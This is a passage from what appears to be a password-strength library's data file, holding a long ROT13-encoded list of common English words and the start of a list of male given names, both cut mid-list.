jl,tyborgebggref,tyvzcfrq,tyraivyyr,tynhpbzn,tveyfpbhg,tvenssrf,tvyorl,tvttyrchff,tuben,trfgngvat,tryngb,trvfunf,trnefuvsg,tnlarff,tnfcrq,tnfyvtugvat,tneerggf,tneon,tnoylpmlpx,t'urnq,shzvtngvat,shzoyvat,shqtrq,shpxjnq,shpx'er,shpufvn,serggvat,serfurfg,serapuvrf,serrmref,serqevpn,senmvref,senvql,sbkubyrf,sbhegl,sbffvyvmrq,sbefnxr,sbesrvgf,sberpybfrq,sberny,sbbgfvrf,sybevfgf,sybccrq,sybbefubj,sybbeobneq,syvapuvat,syrpxf,synhoreg,syngjner,synghyrapr,syngyvarq,synfuqnapr,synvy,synttvat,svire,svgml,svfufgvpxf,svarggv,svaryyv,svantyr,svyxb,svryqfgbar,svoore,sreevav,srrqva,srnfgvat,sniber,sngurevat,sneebhux,snezva,snvelgnyr,snvefreivpr,snpgbvq,snprqbja,snoyrq,rlronyyva,rkgbegvbavfg,rkdhvfvgryl,rkcrqvgrq,rkbepvfr,rkvfgragvnyvfg,rkrpf,rkphycngbel,rknpreongr,rireguvat,riraghnyvgl,rinaqre,rhcubevp,rhcurzvfzf,rfgnzbf,reerq,ragvgyr,radhvevrf,rabezvgl,rasnagf,raqvir,raplpybcrqvnf,rzhyngvat,rzovggrerq,rssbegyrff,rpgbcvp,rpvep,rnfryl,rnecubarf,rneznexf,qjryyre,qhefyne,qhearq,qhabvf,qhaxvat,qhaxrq,qhzqhz,qhyyneq,qhqyrlf,qehguref,qehttvfg,qebffbf,qebbyrq,qevirjnlf,qevccl,qernzyrff,qenjfgevat,qenat,qenvacvcr,qbmvat,qbgrf,qbexsnpr,qbbexabof,qbbuvpxrl,qbaangryyn,qbapun,qbzvpvyr,qbxbf,qboreznaf,qvmmlvat,qvibyn,qvgfl,qvfgnfgr,qvffreivpr,qvfybqtrq,qvfybqtr,qvfvaurevg,qvfvasbezngvba,qvfpbhagvat,qvaxn,qvzyl,qvtrfgvat,qvryyb,qvqqyvat,qvpgngbefuvcf,qvpgngbef,qvntabfgvpvna,qribhef,qrivyvfuyl,qrgenpg,qrgbkvat,qrgbhef,qrgragr,qrfgehpgf,qrfrpengrq,qreevf,qrcyber,qrcyrgr,qrzher,qrzbyvgvbaf,qrzrna,qryvfu,qryoehpx,qrynsbeq,qrtnhyyr,qrsgyl,qrsbezvgl,qrsyngr,qrsvangyl,qrsrpgbe,qrpelcgrq,qrpbagnzvangvba,qrpncvgngr,qrpnagre,qneqvf,qnzcrare,qnzzr,qnqql'yy,qnooyvat,qnooyrq,q'rger,q'netrag,q'nyrar,q'ntanfgv,pmrpubfybinxvna,plzony,ploreqlar,phgbssf,phgvpyr,pheinprbhf,phevbhfvgl,pebjvat,pebjrq,pebhgbaf,pebccrq,pevzval,perfpragvf,penfuref,penajryy,pbireva,pbhegebbzf,pbhagranapr,pbfzvpnyyl,pbfvta,pbeebobengvba,pbebaref,pbeasynxrf,pbccrecbg,pbccreurnq,pbcnprgvp,pbbeqfvmr,pbaihyfvat,pbafhygf,pbawherf,pbatravny,pbaprnyre,pbzcnpgbe,pbzzrepvnyvfz,pbxrl,pbtavmnag,pyhaxref,pyhzfvyl,pyhpxvat,pybirf,pybira,pybguf,pybgur,pybqf,pybpxvat,pyvatf,pynivpyr,pynffyrff,pynfuvat,pynaxvat,pynatvat,pynzcvat,pviivrf,pvgljvqr,pvephyngbel,pvephvgrq,puebavfgref,puebzvp,pubbf,puybebsbezrq,puvyyha,purrfrq,punggreobk,puncrebarq,punaahxnu,preroryyhz,pragrecvrprf,pragresbyq,prrprr,pprqvy,pnibegvat,pnirzra,pnhgrevmrq,pnhyqjryy,pnggvat,pngrevar,pnffvbcrvn,pneirf,pnegjurry,pnecrgrq,pnebo,pnerffvat,pneryrffyl,pnerravat,pncevpvbhf,pncvgnyvfgvp,pncvyynevrf,pnaqvqyl,pnznenqrevr,pnyybhfyl,pnysfxva,pnqqvrf,ohggubyrf,ohfljbex,ohffrf,ohecf,ohetbzrvfgre,ohaxubhfr,ohatpubj,ohtyre,ohssrgf,ohssrq,oehgvfu,oehfdhr,oebapuvgvf,oebzqra,oebyyl,oebnpurq,oerjfxvf,oerjva,oerna,oernqjvaare,oenan,obhagvshy,obhapva,obfbzf,obetavar,obccvat,obbgyrtf,obbvat,obzobfvgl,obygvat,obvyrecyngr,oyhrl,oybjonpx,oybhfrf,oybbqfhpxref,oybbqfgnvarq,oybng,oyrrgu,oynpxsnpr,oynpxrfg,oynpxrarq,oynpxra,oynpxonyyrq,oynof,oynoorevat,oveqoenva,ovcnegvfnafuvc,ovbqrtenqnoyr,ovygzber,ovyxrq,ovt'haf,ovqrg,orfbggrq,oreaurvz,orartnf,oraqvtn,oryhfuv,oryyoblf,oryvggyvat,oruvaqf,ortbar,orqfurrgf,orpxbavat,ornhgr,ornhqvar,ornfgyl,ornpusebag,ongurf,ongnx,onfre,onfronyyf,oneoryyn,onaxebyyvat,onaqntrq,onreyl,onpxybt,onpxva,onolvat,nmxnona,njjjjj,nivnel,nhgubevmrf,nhfgreb,nhagl,nggvpf,ngerhf,nfgbhaqrq,nfgbavfu,negrzhf,nefrf,nevagreb,nccenvfre,ncngurgvp,nalobql'q,nakvrgvrf,nagvpyvznpgvp,nagne,natybf,natyrzna,narfgurgvfg,naqebfpbttva,naqbyvav,naqnyr,nzjnl,nzhpx,nzavbpragrfvf,nzarfvnp,nzrevpnab,nznen,nyinu,nygehvfz,nygreancnybbmn,nycunorgvmr,nycnpn,nyyhf,nyyretvfg,nyrknaqebf,nynvxhz,nxvzob,ntbencubovn,ntvqrf,ntteuu,nsgregnfgr,nqbcgvbaf,nqwhfgre,nqqvpgvbaf,nqnznagvhz,npgvingbe,nppbzcyvfurf,noreenag,nnnnnetu,nnnnnnnnnnnnn,n'vtug,mmmmmmm,mhppuvav,mbbxrrcre,mvepbavn,mvccref,mrdhvry,mryynel,mrvgtrvfg,mnahpx,mntng,lbh'a,lynat,lrf'z,lragn,lrppuu,lrppu,lnjaf,lnaxva,lnuqnu,lnnnu,l'tbg,krebkrq,jjbbjj,jevfgjngpu,jenatyrq,jbhyqfg,jbeguvarff,jbefuvcvat,jbezl,jbezgnvy,jbezubyrf,jbbfu,jbyyfgra,jbysvat,jbrshyyl,jbooyvat,jvagel,jvatqvat,jvaqfgbez,jvaqbjgrkg,jvyhan,jvygvat,jvygrq,jvyyvpx,jvyyraubyyl,jvyqsybjref,jvyqrorrfg,julll,jubccref,jubnn,juvmmvat,juvmm,juvgrfg,juvfgyrq,juvfg,juvaal,jurryvrf,junmmhc,jungjungjunnng,jungb,jungqln,jung'qln,junpxf,jrjryy,jrgfhvg,jryyhu,jrrcf,jnlynaqre,jniva,jnffnvy,jnfag,jnearsbeq,jneohpxf,jnygbaf,jnyyonatre,jnvivat,jnvgjnvg,ibjvat,ibhpure,ibeabss,ibeurrf,ibyqrzbeg,ivier,ivggyrf,ivaqnybb,ivqrbtnzrf,ivpulffbvfr,ivpnevbhf,irfhivhf,irethramn,ira'g,iryirgrra,irybhe,irybpvencgbe,infgarff,infrpgbzvrf,incbef,inaqreubs,inyzbag,inyvqngrf,inyvnagyl,inphhzf,hfhec,hfreahz,hf'yy,hevanyf,halvryqvat,haineavfurq,haghearq,hagbhpunoyrf,hagnatyrq,hafrpherq,hafpenzoyr,haerghearq,haerznexnoyr,hacergragvbhf,haarefgnaq,haznqr,havzcrnpunoyr,hasnfuvbanoyr,haqrejevgr,haqreyvavat,haqreyvat,haqrerfgvzngrf,haqrenccerpvngrq,hapbhgu,hapbex,hapbzzbayl,hapybt,hapvephzpvfrq,hapunyyratrq,hapnf,haohggbavat,hanccebirq,hanzrevpna,hansenvq,hzcgrra,hzuzz,hujul,htuhu,glcrjevgref,gjvgpurf,gjvgpurq,gjveyl,gjvaxyvat,gjvatrf,gjvqqyvat,ghearef,gheanobhg,ghzoyva,gelrq,gebjry,gebhffrnh,gevivnyvmr,gevsyrf,gevovnaav,gerapupbng,gerzoyrq,genhzngvmr,genafvgbel,genafvragf,genafshfr,genafpevovat,genad,genzcl,genvcfrq,genvava,genpurn,genprnoyr,gbhevfgl,gbhtuvr,gbfpnavav,gbegbyn,gbegvyyn,gbeerba,gbernqbe,gbzzbeebj,gbyyobbgu,gbyynaf,gbvql,gbtnf,gbshexrl,gbqqyvat,gbqqvrf,gbnfgvrf,gbnqfgbby,gb'ir,gvatyrf,gvzva,gvzrl,gvzrgnoyrf,gvtugrfg,guhttrr,guehfgvat,guebzohf,guebrf,guevsgl,gubeaunegf,guvaarfg,guvpxrg,gurgnf,gurfhynp,grgurerq,grfgnohetre,grefranqvar,greevs,greqyvatgba,grchv,grzcvat,grpgbe,gnkvqrezl,gnfgrohqf,gnegyrgf,gnegnohyy,gne'q,gnagnzbhag,gnatl,gnatyrf,gnzre,gnohyn,gnoyrgbcf,gnovguvn,fmrpujna,flagurqlar,firawbyyl,firatnyv,fheivinyvfgf,fhezvfr,fhesobneqf,fhersver,fhcevfr,fhcerznpvfgf,fhccbfvgbevrf,fhcrefgber,fhcrepvyvbhf,fhagnp,fhaohearq,fhzzrepyvss,fhyyvrq,fhtnerq,fhpxyr,fhogyrgvrf,fhofgnagvngrq,fhofvqrf,fhoyvzvany,fhouhzna,fgebjzna,fgebxrq,fgebtnabss,fgerrgyvtug,fgenlvat,fgenvare,fgenvtugre,fgenvtugrare,fgbcyvtug,fgveehcf,fgrjvat,fgrerbglcvat,fgrczbzzl,fgrcunab,fgnfuvat,fgnefuvar,fgnvejryyf,fdhngfvr,fdhnaqrevat,fdhnyvq,fdhnooyvat,fdhno,fcevaxyvat,fcernqre,fcbatl,fcbxrfzra,fcyvagrerq,fcvggyr,fcvggre,fcvprq,fcrjf,fcraqva,fcrpg,fcrnepuhpxre,fcnghynf,fbhgugbja,fbhfrq,fbfuv,fbegre,fbeebjshy,fbbgu,fbzr'va,fbyvybdhl,fbverr,fbqbzvmrq,fboevxv,fbncvat,fabjf,fabjpbar,favgpuvat,favgpurq,farrevat,fanhfntrf,fanxvat,fzbbgurq,fzbbpuvrf,fznegra,fznyyvfu,fyhful,fyheevat,fyhzna,fyvguref,fyvccva,fyrhguvat,fyrriryrff,fxvayrff,fxvyyshyyl,fxrgpuobbx,fxntarggv,fvfgn,fvaavat,fvathyneyl,fvarjl,fvyireynxr,fvthgb,fvtabevan,fvrir,fvqrnezf,fulvat,fuhaavat,fughq,fuevrxf,fubegvat,fubegoernq,fubcxrrcref,fuznapl,fuvmmvg,fuvgurnqf,fuvgsnprq,fuvczngrf,fuvsgyrff,furyivat,furqybj,funivatf,funggref,funevsn,funzcbbf,funyybgf,funsgre,fun'anhp,frkgnag,freivprnoyr,frcfvf,fraberf,fraqva,frzvf,frznafxv,frysyrffyl,frvasryqf,frref,frrcf,frqhpgerff,frpnhphf,frnynag,fphggyvat,fphfn,fpehapurq,fpvffbeunaqf,fpuerore,fpuznapl,fpnzcf,fpnyybcrq,fnibve,fnintrel,fnebat,fneavn,fnagnatry,fnzbby,fnyybj,fnyvab,fnsrpenpxre,fnqvfz,fnpevyrtvbhf,fnoevav,fnongu,f'nevtug,ehggurvzre,ehqrfg,ehoorel,ebhfgvat,ebgnevna,ebfyva,ebbzrq,ebznev,ebznavpn,ebyygbc,ebysfxv,ebpxrggrf,ebnerq,evatyrnqre,evssvat,evopntr,erjverq,ergevny,ergvat,erfhfpvgngrq,erfgbpx,erfnyr,ercebtenzzrq,ercyvpnag,ercragnag,ercryynag,ercnlf,ercnvagvat,erartbgvngvat,eraqrm,erzrz,eryvirq,eryvadhvfurf,eryrnea,erynknag,erxvaqyvat,erulqengr,ershryrq,erserfuvatyl,ersvyyvat,errknzvar,errfrzna,erqarff,erqrrznoyr,erqpbngf,erpgnatyrf,erpbhc,erpvcebpngrq,ernffrffvat,ernyl,ernyre,ernpuva,er'xnyv,enjyfgba,enintrf,enccncbegf,enzbenl,enzzvat,envaqebcf,enurfu,enqvnyf,enpvfgf,enonegh,dhvpurf,dhrapu,dhneeryvat,dhnvagyl,dhnqenagf,chghznlb,chg'rz,chevsvre,cherrq,chavgvf,chyybhg,chxva,chqtl,chqqvatf,chpxrevat,cgrebqnpgly,cflpubqenzn,cfngf,cebgrfgngvbaf,cebgrpgrr,cebfnvp,cebcbfvgvbarq,cebpyvivgl,ceborq,cevagbhgf,cerivfvba,cerffref,cerfrg,cercbfvgvba,cerrzcg,cerrzvr,cerpbaprcgvbaf,cenapna,cbjrechss,cbggvrf,cbgcvr,cbfrhe,cbegubyr,cbbcf,cbbcvat,cbznqr,cbylcf,cbylzrevmrq,cbyvgrarff,cbyvfure,cbynpx,cbpxrgxavsr,cbngvn,cyrorvna,cynltebhc,cyngbavpnyyl,cyngvghqr,cynfgrevat,cynfzncurerfvf,cynvqf,cynprzngf,cvmmnmm,cvagnheb,cvafgevcrf,cvacbvagf,cvaxare,cvapre,cvzragb,cvyrhc,cvyngrf,cvtzra,cvrrrr,cuenfrq,cubgbpbcvrf,cubrorf,cuvyvfgvarf,cuvynaqrere,curebzbar,cunfref,csrssreahrffr,creif,crefcver,crefbavsl,crefreirer,crecyrkrq,crecrgengvat,crexvarff,crewhere,crevbqbagvfg,creshapgbel,creqvqb,crepbqna,cragnzrgre,cragnpyr,crafvir,crafvbar,craalonxre,craaoebbxr,craunyy,cratva,crarggv,crargengrf,crtabve,crrir,crrcubyr,crpgbenyf,crpxva,crnxl,crnxfivyyr,cnkpbj,cnhfrq,cnggrq,cnexvfubss,cnexref,cneqbavat,cnencyrtvp,cnencuenfvat,cncreref,cncrerq,cnatf,cnaryvat,cnybbmn,cnyzrq,cnyzqnyr,cnyngnoyr,cnpvsl,cnpvsvrq,bjjjjj,birefrkrq,bireevqrf,birecnlvat,bireqenja,birepbzcrafngr,birepbzrf,birepunetrq,bhgznarhire,bhgsbkrq,bhtuga'g,bfgragngvbhf,bfuha,begubcrqvfg,be'qreirf,bcugunyzbybtvfg,bcrentvey,bbmrf,bbbbbbbu,barfvr,bzavf,bzryrgf,bxgboresrfg,bxrlqbxr,bsgur,bsure,bofgrgevpny,borlf,bornu,b'urael,aldhvy,alnalnalnalnu,ahggva,ahgfl,ahgonyy,aheunpuv,ahzofxhyy,ahyyvsvrf,ahyyvsvpngvba,ahpxvat,ahoova,abhevfurq,abafcrpvsvp,abvat,abvapu,abubub,aboyre,avgjvgf,arjfcevag,arjfcncrezna,arjfpnfgre,arhebcngul,argurejbeyq,arrqvrfg,aninfxl,anepvffvfgf,anccrq,ansgn,znpur,zlxbabf,zhgvyngvat,zhgureshpxre,zhgun,zhgngrf,zhgngr,zhfa'g,zhepul,zhygvgnfxvat,zhwrro,zhqfyvatvat,zhpxenxvat,zbhfrgenc,zbheaf,zbheashy,zbgures,zbfgeb,zbecuvat,zbecungr,zbenyvfgvp,zbbpul,zbbpuvat,zbabgbabhf,zbabcbyvmr,zbabpyr,zbyruvyy,zbynaq,zbsrg,zbpxhc,zbovyvmvat,zzzzzzz,zvgminuf,zvfgerngvat,zvffgrc,zvfwhqtr,zvfvasbezngvba,zvfqverpgrq,zvfpneevntrf,zvavfxveg,zvaqjnecrq,zvaprq,zvydhrgbnfg,zvthryvgb,zvtugvyl,zvqfgernz,zvqevss,zvqrnfg,zvpebor,zrguhfrynu,zrfqnzrf,zrfpny,zra'yy,zrzzn,zrtngba,zrtnen,zrtnybznavnp,zrrrr,zrqhyyn,zrqvinp,zrnavatyrffarff,zpahttrgf,zppnegulvfz,znlcbyr,znl'ir,znhir,zngrlf,znefunpx,znexyrf,znexrgnoyr,znafvrer,znafreinag,znafr,znaunaqyvat,znyybznef,znypbagrag,znynvfr,znwrfgvrf,znvafnvy,znvyzra,znunaqen,zntabyvnf,zntavsvrq,zntri,znryfgebz,znpuh,znpnqb,z'obl,z'nccryyr,yhfgebhf,yherra,yhatrf,yhzcrq,yhzorelneq,yhyyrq,yhrtb,yhpxf,yhoevpngrq,ybirfrng,ybhfrq,ybhatre,ybfxv,ybeer,ybben,ybbbat,ybbavrf,ybvapybgu,ybsgf,ybqtref,yboovat,ybnare,yvirerq,yvdhrhe,yvtbheva,yvsrfnivat,yvsrthneqf,yvsroybbq,yvnvfbaf,yrg'rz,yrfovnavfz,yrapr,yrzbaylzna,yrtvgvzvmr,yrnqva,ynmnef,ynmneeb,ynjlrevat,ynhture,ynhqnahz,yngevarf,yngvbaf,yngref,yncryf,ynxrsebag,ynuvg,ynsbeghangn,ynpuelzbfr,y'vgnyvra,xjnvav,xehpmlafxv,xenzrevpn,xbjgbj,xbivafxl,xbefrxbi,xbcrx,xabjnxbjfxv,xavriry,xanpxf,xvbjnf,xvyyvatgba,xvpxonyy,xrljbegu,xrlznfgre,xrivr,xrireny,xralbaf,xrttref,xrrcfnxrf,xrpuare,xrngl,xnibexn,xnenwna,xnzreri,xnttf,whwlsehvg,wbfgyrq,wbarfgbja,wbxrl,wbvfgf,wbpxb,wvzzvrq,wvttyrq,wrfgf,wramra,wraxb,wryylzna,wrqrqvnu,wrnyvgbfvf,wnhagl,wnezry,wnaxyr,wntbss,wntvryfxv,wnpxenoovgf,wnoovat,wnoorewnj,vmmng,veerfcbafvoyl,veercerffvoyr,veerthynevgl,veerqrrznoyr,vahivx,vaghvgvbaf,vaghongrq,vagvzngrf,vagrezvanoyr,vagreybcre,vagrepbfgny,vafglyr,vafgvtngr,vafgnagnarbhfyl,vavat,vatebja,vatrfgvat,vashfvat,vasevatr,vasvavghz,vasnpg,vardhvgvrf,vaqhovgnoyl,vaqvfchgnoyr,vaqrfpevonoyl,vaqragngvba,vaqrsvanoyr,vapbagebiregvoyr,vapbafrdhragvny,vapbzcyrgrf,vapbureragyl,vapyrzrag,vapvqragnyf,vanegvphyngr,vanqrdhnpvrf,vzcehqrag,vzcebcevrgvrf,vzcevfba,vzcevagrq,vzcerffviryl,vzcbfgbef,vzcbegnagr,vzcrevbhf,vzcnyr,vzzbqrfg,vzzbovyr,vzorqqrq,vzorpvyvp,vyyrtnyf,vqa'g,ulfgrevp,ulcbgrahfr,ultvravp,ulrnu,uhfuchccvrf,uhauu,uhzconpx,uhzberq,uhzzrq,uhzvyvngrf,uhzvqvsvre,uhttl,uhttref,uhpxfgre,ubgorq,ubfvat,ubfref,ubefrunve,ubzrobql,ubzronxr,ubyvat,ubyvrf,ubvfgvat,ubtjnyybc,ubpxf,uboovgf,ubnkrf,uzzzzz,uvffrf,uvccrfg,uvyyovyyvrf,uvynevgl,urheu,ureavngrq,urezncuebqvgr,uraavsre,urzyvarf,urzyvar,urzrel,urycyrffarff,uryzfyrl,uryyubhaq,ururururu,urrrl,urqqn,urnegorngf,urncrq,urnyref,urnqfgneg,urnqfrgf,urnqybat,unjxynaq,unign,unhyva,uneirl'yy,unagn,unafbz,unatanvy,unaqfgnaq,unaqenvy,unaqbss,unyyhpvabtra,unyybe,unyvgbfvf,unoreqnfurel,tlccrq,thl'yy,thzory,threvyynf,thnin,thneqenvy,tehagure,tehavpx,tebccv,tebbzre,tebqva,tevcrf,tevaqf,tevsgref,tergpu,terrirl,ternfvat,tenirlneqf,tenaqxvq,tenval,tbhtvat,tbbarl,tbbtyl,tbyqzhss,tbyqraebq,tbvatb,tbqyl,tbooyrqltbbx,tbooyrqrtbbx,tyhrf,tybevbhfyl,tyratneel,tynffjner,tynzbe,tvzzvpxf,tvttyl,tvnzorggv,tubhyvfu,turggbf,tunyv,trgure,trevngevpf,treovyf,trbflapuebabhf,trbetvb,tragr,traqnezr,tryozna,tnmvyyvbagu,tnlrfg,tnhtvat,tnfgeb,tnfyvtug,tnfont,tnegref,tnevfu,tnenf,tnagh,tnatl,tnatyl,tnatynaq,tnyyvat,tnqqn,sheebjrq,shaavrf,shaxlgbja,shtvzbggb,shqtvat,shpxrra,sehfgengrf,sebhsebh,sebbg,sebzoretr,sevmmvrf,sevggref,sevtugshyyl,sevraqyvrfg,serrybnqvat,serrynapvat,sernxnmbvq,sengreavmngvba,senzref,sbeavpngvba,sbeavpngvat,sbergubhtug,sbbgfgbby,sbvfgvat,sbphffvat,sbpxvat,syheevrf,syhssrq,syvagfgbarf,syrqreznhf,synlrq,synjyrffyl,synggref,synfuonat,synccrq,svfuvrf,svezre,svercebbs,sveroht,svatrecnvagvat,svarffrq,svaqva,svanapvnyf,svanyvgl,svyyrgf,svreprfg,svrsqbz,svoovat,sreibe,sragnaly,sraryba,srqbepuhx,srpxyrff,srngurevat,snhprgf,snerjryyf,snagnflynaq,snangvpvfz,snygrerq,snttl,snoretr,rkgbegvat,rkgbegrq,rkgrezvangvat,rkuhzngvba,rkuvynengvba,rkunhfgf,rksbyvngr,rkpryf,rknfcrengvat,rknpgvat,rirelobql'q,rinfvbaf,rfcerffbf,rfznvy,reeee,reengvpnyyl,rebqvat,reafjvyre,rcpbg,raguenyyrq,rafranqn,raevpuvat,raentr,raunapre,raqrne,rapehfgrq,rapvab,rzcnguvp,rzormmyr,rznangrf,ryrpgevpvnaf,rxvat,rtbznavnpny,rttvat,rssnpvat,rpgbcynfz,rnirfqebccrq,qhzzxbcs,qhtenl,qhpunvfar,qehaxneq,qehqtr,qebbc,qebvqf,qevcf,qevccrq,qevooyrf,qenmraf,qbjal,qbjafvmr,qbjacbhe,qbfntrf,qbccrytnatre,qbcrf,qbbuvpxl,qbagpun,qbartul,qvivavat,qvirfg,qvhergvpf,qvhergvp,qvfgehfgshy,qvfehcgf,qvfzrzorezrag,qvfzrzore,qvfvasrpg,qvfvyyhfvbazrag,qvfurnegravat,qvfpbhegrbhf,qvfpbgurdhr,qvfpbyberq,qvegvrfg,qvcugurevn,qvaxf,qvzcyrq,qvqln,qvpxjnq,qvngevorf,qvngurfvf,qvnorgvpf,qrivnagf,qrgbangrf,qrgrfgf,qrgrfgnoyr,qrgnvavat,qrfcbaqrag,qrfrpengvba,qrevfvba,qrenvyvat,qrchgvmrq,qrcerffbef,qrcraqnag,qragherf,qrabzvangbef,qrzhe,qrzbabybtl,qrygf,qryynegr,qrynpbhe,qrsyngrq,qrsvo,qrsnprq,qrpbengbef,qrndba,qnibyn,qngva,qnejvavna,qnexyvtugref,qnaqryvbaf,qnzcrarq,qnznfxvabf,qnyevzcyr,q'crfuh,q'ubssela,q'nfgvre,plavpf,phgrfl,phgnjnl,phezhqtrba,pheqyr,phycnovyvgl,phvfvaneg,phssvat,pelcgf,pelcgvq,pehapurq,pehzoyref,pehqryl,pebffpurpx,pebba,pevffnxr,perinffr,perfjbbq,perrcb,pernfrf,pernfrq,pernxl,penaxf,penotenff,pbirenyyf,pbhcyr'n,pbhtuf,pbfynj,pbecberny,pbeahpbcvn,pbearevat,pbexf,pbeqbarq,pbbyyl,pbbyva,pbbxobbxf,pbagevgr,pbagragrq,pbafgevpgbe,pbasbhaq,pbasvg,pbasvfpngvat,pbaqbarq,pbaqvgvbaref,pbaphffvbaf,pbzceraqb,pbzref,pbzohfgvoyr,pbzohfgrq,pbyyvatfjbbq,pbyqarff,pbvghf,pbqvpvy,pbnfgvat,pylqrfqnyr,pyhggrevat,pyhaxre,pyhax,pyhzfvarff,pybggrq,pybgurfyvar,pyvapurf,pyvapure,pyrirearff,pyrapu,pyrva,pyrnafrf,pynlzberf,pynzzrq,puhttvat,puebavpnyyl,puevfgfnxrf,pubdhr,pubzcref,puvfryvat,puvecl,puvec,puvaxf,puvatnputbbx,puvpxracbk,puvpxnqrr,purjva,purffobneq,punetva,punagrhfr,punaqryvref,punzqb,puntevarq,punss,pregf,pregnvagvrf,preerab,preroehz,prafherq,przrgnel,pngrejnhyvat,pngnpylfzvp,pnfvgnf,pnfrq,pneiry,pnegvat,pneerne,pnebyyvat,pnebyref,pneavr,pneqvbtenz,pneohapyr,pnchyrgf,pnavarf,pnaqnhyrf,pnancr,pnyqrpbgg,pnynzvgbhf,pnqvyynpf,pnpurg,pnormn,pnoqevire,ohmmneqf,ohgnv,ohfvarffjbzra,ohatyrq,ohzcxvaf,ohzzref,ohyyqbmr,ohsslobg,ohohg,ohoovrf,oeeeee,oebjabhg,oebhunun,oebamvat,oebapuvny,oebvyre,oevfxyl,oevrspnfrf,oevpxrq,oerrmvat,oerrure,oernxnoyr,oernqfgvpx,oenirarg,oenirq,oenaqvrf,oenvajnirf,oenvavrfg,oenttneg,oenqyrr,oblf'er,oblf'yy,oblf'q,obhgbaavrer,obffrq,obfbzl,obenaf,obbfgf,obbxfuryirf,obbxraqf,obaryrff,obzoneqvat,obyyb,obvaxrq,obvax,oyhrfg,oyhroryyf,oybbqfubg,oybpxurnq,oybpxohfgref,oyvguryl,oyngure,oynaxyl,oynqqref,oynpxorneq,ovggr,ovccl,ovbtrargvpf,ovytr,ovttyrfjbegu,ovphfcvqf,orhfhfr,orgnfreba,orfzvepu,orearpr,orernirzrag,oragbaivyyr,orapuyrl,orapuvat,orzor,oryylnpuvat,oryyubcf,oryvr,oryrnthrerq,orueyr,ortvaava,ortvavat,orravr,orrsf,orrpujbbq,orpnh,ornireunhfra,ornxref,onmvyyvba,onhqbhva,oneelgbja,oneevatgbaf,onearlf,oneof,oneoref,oneonghf,onaxehcgrq,onvyvssf,onpxfyvqr,onol'q,onnnq,o'sber,njjjx,njnlf,njnxrf,nhgbzngvpf,nhguragvpngr,nhtug,nhola,nggverq,nggntvey,ngebcuvrq,nflfgbyr,nfgebghes,nffregvirarff,negvpubxrf,nedhvyyvnaf,nevtug,nepurarzl,nccenvfr,nccrnfrq,nagva,nafcnhtu,narfgurgvpf,nanculynpgvp,nzfpenl,nzovinyrapr,nznyvb,nyevvvtug,nycunorgvmrq,nycran,nybhrggr,nyyben,nyyvgrengvba,nyyrajbbq,nyyrtvnaprf,nytrevnaf,nypreeb,nynfgbe,nunun,ntvgngbef,nsbergubhtug,nqiregvfrf,nqzbavgvba,nqvebaqnpxf,nqrabvqf,nphchapghevfg,nphyn,npghnevny,npgvingbef,npgvbanoyr,npuvatyl,npphfref,nppyvzngrq,nppyvzngr,nofheqyl,nofbeorag,nofbyib,nofbyhgrf,nofraprf,noqbzravmre,nnnnnnnnnu,nnnnnnnnnn,n'evtug".split(","),
male_names:"wnzrf,wbua,eboreg,zvpunry,jvyyvnz,qnivq,evpuneq,puneyrf,wbfrcu,gubznf,puevfgbcure,qnavry,cnhy,znex,qbanyq,trbetr,xraargu,fgrira,rqjneq,oevna,ebanyq,nagubal,xriva,wnfba,znggurj,tnel,gvzbgul,wbfr,yneel,wrsserl,senax,fpbgg,revp,fgrcura,naqerj,enlzbaq,tertbel,wbfuhn,wreel,qraavf,jnygre,cngevpx,crgre,unebyq,qbhtynf,urael,pney,neguhe,elna,ebtre,wbr,whna,wnpx,nyoreg,wbanguna,whfgva,greel,trenyq,xrvgu,fnzhry,jvyyvr,enycu,ynjerapr,avpubynf,ebl,orawnzva,oehpr,oenaqba,nqnz,uneel,serq,jnlar,ovyyl,fgrir,ybhvf,wrerzl,nneba,enaql,rhtrar,pneybf,ehffryy,obool,ivpgbe,rearfg,cuvyyvc,gbqq,wrffr,penvt,nyna,funja,pynerapr,frna,cuvyvc,puevf,wbuaal,rney,wvzzl,nagbavb,qnaal,oelna,gbal,yhvf,zvxr,fgnayrl,yrbaneq,anguna,qnyr,znahry,ebqarl,phegvf,abezna,zneiva,ivaprag,tyraa,wrssrel,genivf,wrss,punq,wnpbo,zryiva,nyserq,xlyr,senapvf,oenqyrl,wrfhf,ureoreg,serqrevpx,enl,wbry,rqjva,qba,rqqvr,evpxl,gebl,enaqnyy,oneel,oreaneq,znevb,yrebl,senapvfpb,znephf,zvpurny,gurbqber,pyvssbeq,zvthry,bfpne,wnl,wvz,gbz,pnyiva,nyrk,wba,ebaavr,ovyy,yyblq,gbzzl,yrba,qrerx,qneeryy,wrebzr,syblq,yrb,nyiva,gvz,jrfyrl,qrna,tert,wbetr,qhfgva,crqeb,qreevpx,qna,mnpunel,pberl,urezna,znhevpr,ireaba,eboregb,pylqr,tyra,urpgbe,funar,evpneqb,fnz,evpx,yrfgre,oerag,enzba,glyre,tvyoreg,trar,znep,ertvanyq,ehora,oergg,angunavry,ensnry,rqtne,zvygba,enhy,ora,prpvy,qhnar,naqer,ryzre,oenq,tnoevry,eba,ebynaq,wnerq,nqevna,xney,pbel,pynhqr,revx,qneely,arvy,puevfgvna,wnivre,sreanaqb,pyvagba,grq,zngurj,glebar,qneera,ybaavr,ynapr,pbql,whyvb,xheg,nyyna,pynlgba,uhtu,znk,qjnlar,qjvtug,neznaqb,sryvk,wvzzvr,rirergg,vna,xra,obo,wnvzr,pnfrl,nyserqb,nyoregb,qnir,vina,wbuaavr,fvqarl,oleba,whyvna,vfnnp,pyvsgba,jvyyneq,qnely,ivetvy,naql,fnyinqbe,xvex,fretvb,frgu,xrag,greenapr,erar,rqhneqb,greerapr,raevdhr,serqqvr,fghneg,serqevpx,negheb,nyrwnaqeb,wbrl,avpx,yhgure,jraqryy,wrerzvnu,rina,whyvhf,qbaavr,bgvf,geribe,yhxr,ubzre,treneq,qbht,xraal,uhoreg,natryb,funha,ylyr,zngg,nysbafb,beynaqb,erk,pneygba,rearfgb,cnoyb,yberamb,bzne,jvyohe,oynxr,ubenpr,ebqrevpx,xreel,noenunz,evpxrl,ven,naqerf,prfne,wbuanguna,znypbyz,ehqbycu,qnzba,xryiva,ehql,cerfgba,nygba,nepuvr,znepb,crgr,enaqbycu,tneel,trbsserl,wbanguba,sryvcr,oraavr,treneqb,qbzvavp,ybera,qryoreg,pbyva,thvyyrezb,rnearfg,oraal,abry,ebqbysb,zleba,rqzhaq,fnyingber,prqevp,ybjryy,tertt,furezna,qriva,flyirfgre,ebbfriryg,vfenry,wreznvar,sbeerfg,jvyoreg,yrynaq,fvzba,veivat,bjra,ehshf,jb